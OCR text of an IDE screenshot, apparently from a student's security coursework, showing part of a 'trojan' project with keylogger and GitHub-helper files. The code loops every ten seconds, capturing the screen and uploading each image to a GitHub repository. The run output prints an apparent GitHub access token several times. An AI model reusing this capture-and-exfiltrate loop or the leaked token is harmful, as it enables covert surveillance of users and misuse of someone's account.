 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - trojan\screenshot.py
python_dev trojan screenshot.py
Current File Git:
Proje...
main.py pythontest\screenshot.py __init__.py trojan\screenshot.py keylogger.py github_helper.py win32.py localdata_dir.py
Project
Commit
Pull Requests
Bookmarks
Structure
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
config.txt
github_helper.py
keylogger.py
localdata_dir.py
logger.txt
screenshot.py
screenshot_2023-05-2
screenshot_2023-05-2
screenshot_2023-05-2
1 2
21
22 screenshot = take_screenshot()
23 screenshot.save(file_path)
24
25 print("Screenshot captured:", screenshot_name)
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
34
35 # How often to take screenshots (in seconds)
36 time.sleep(10)
37
while True
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
Screenshot captured: screenshot_2023-05-28_10-35-25.png
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
Screenshot captured: screenshot_2023-05-28_10-35-36.png
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
Screenshot captured: screenshot_2023-05-28_10-35-48.png
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
Screenshot captured: screenshot_2023-05-28_10-35-59.png
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
Screenshot captured: screenshot_2023-05-28_10-36-10.png
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
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
26:1 CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG
10:36
28/05/2023